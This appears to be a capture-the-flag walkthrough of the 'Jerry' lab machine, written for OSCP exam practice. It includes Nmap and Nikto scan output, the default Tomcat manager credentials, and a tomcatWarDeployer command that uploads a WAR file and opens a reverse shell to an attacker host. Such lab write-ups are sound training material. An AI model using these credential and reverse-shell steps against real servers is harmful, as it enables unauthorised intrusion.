Quick Overview
Jerry is one of the Windows Box from TJNull OSCP Practice list. It’s one of those quite easy machine where you get initial foothold & privilege escalation in a single hop.

Enumeration
NMapAutomator
Started with enumerating the target with NMapAutomator script since it helps in automating all possible ports with vulnerability scripts from nmap. Additionally, NmapAutomator can help in recon process using ffuf, nikto, DNSRecon, SMB enumeration.
kali $ sudo nmapAutomator.sh -H $IP --type All
Running all scans on jerry.htb with IP 3(NXDOMAIN)
No ping detected.. Will not use ping scans!
Host is likely running Unknown OS!
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
8080/tcp open http-proxy
---------------------Starting Script Scan-----------------------
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
---------------------Starting Full Scan------------------------
PORT STATE SERVICE
8080/tcp open http-proxy
No new ports
Nikto Scan
---------------------Running Recon Commands--------------------
Starting nikto scan
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.129.136.9
+ Target Hostname: jerry.htb
+ Target Port: 8080
+ Start Time: 2023-02-26 17:43:42 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache-Coyote/1.1
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-39272: /favicon.ico file identifies this app/server as: Apache Tomcat (possibly 5.5.26 through 8.0.15), Alfresco Community
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ OSVDB-3720: /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users.
+ Default account found for 'Tomcat Manager Application' at /manager/html (ID 'tomcat', PW 's3cret'). Apache Tomcat.
+ /host-manager/html: Default Tomcat Manager / Host Manager interface found
+ /manager/html: Tomcat Manager / Host Manager interface found (pass protected)
+ /manager/status: Tomcat Server Status interface found (pass protected)
+ 7890 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2023-02-26 17:46:58 (GMT-5) (196 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Finished nikto scan
Suspect 1
If you’re familiar with Apache Tomcat and Java (JSP) based development, You’ll certainly create a reverse shell out of this Tomcat Manager exposed in port 8080 with zero assistance from tooling. After checking the Nikto results, looks like Tomcat Manager has been exposed and it has few passwords in

After consuming the password of tomcat user as s3cret, We’re now able to manage, upload, destroy JSP based application via Tomcat Manager. This clearly shows a way to perform Code execution via uploading JSP War File.

Local Shell
Upon scrolling down in the same Tomcat Manager page, you may find an option to upload and deploy war file. This is where TomcatWarDeployer comes useful. The only caveat was latest python 3.10 wasn’t working with the script. I had to do bunch of changes as like decode('utf-8') & encode() between str and byte datastructure. This TomcatWarDeployer authenticate with tomcat user credentials and upload jsp_app and spawns a reverse shell in the same terminal.
kali $ python tomcatWarDeployer.py -U tomcat -P s3cret -H LHOST -p 443 jerry.htb:8080

Privilege Escalation
If you take a closer look at the whoami result nt authority\system which is already system admin level permission in Windows. You can grab your flags from Administrator\Desktop\flags directory. You can actually find couple of flags in 2 for the price of 1.txt file.
C:\apache-tomcat-7.0.88> cd flags
C:\Users\Administrator\Desktop\flags>
C:\apache-tomcat-7.0.88> dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 2,419,015,680 bytes free

Closing Note:
I hope this post is helpful for folks preparing for Offensive Security Certified Professional certification exam. For bugs,hugs & discussion, DM in Twitter. Opinions are my own and not the views of my employer.